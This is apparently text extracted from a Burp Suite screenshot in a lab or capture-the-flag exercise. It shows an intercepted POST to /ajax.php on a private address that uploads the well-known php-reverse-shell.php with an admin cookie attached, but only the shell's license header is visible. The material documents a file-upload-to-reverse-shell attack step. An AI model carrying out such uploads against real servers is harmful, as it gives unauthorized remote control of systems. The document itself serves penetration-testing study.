 Request to http://192.168.0.6:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /ajax.php HTTP/1.1
2 Host: 192.168.0.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------32768803121497511266418302300
8 Content-Length: 5729
9 Origin: http://192.168.0.6
10 Connection: close
11 Referer: http://192.168.0.6/dashboard.html
12 Cookie: admin=%26G6u%40B6uDXMq%26Ms
13
14 -----------------------------32768803121497511266418302300
15 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
16 Content-Type: application/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or modify
30 // it under the terms of the GNU General Public License version 2 as
31 // published by the Free Software Foundation.
32 //
33 // This program is distributed in the hope that it will be useful,
34 // but WITHOUT ANY WARRANTY; without even the implied warranty of
35 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
36 // GNU General Public License for more details.
37 //
38 // You should have received a copy of the GNU General Public License along
39 // with this program; if not, write to the Free Software Foundation, Inc.,
40 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
41 //
42 // This tool may be used for legal purposes only.  Users take full responsibility
43 // for any actions performed using this tool.  If these terms are not acceptable to
44 // you, then do not use this tool.
45 //
46 // You are encouraged to send comments, improvements or suggestions to
47 // me at pentestmonkey@pentestmonkey.net
48 //
49 // Description
50 // -----------
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
It's empty in here
Add
Request Body Parameters 1
Name Value
file <?php// php-rever...
Name:
secure
Value:
val1d
Cancel Add
Request Cookies 1
Name Value
admin &G6u@B6uDXMq...
Request Headers 11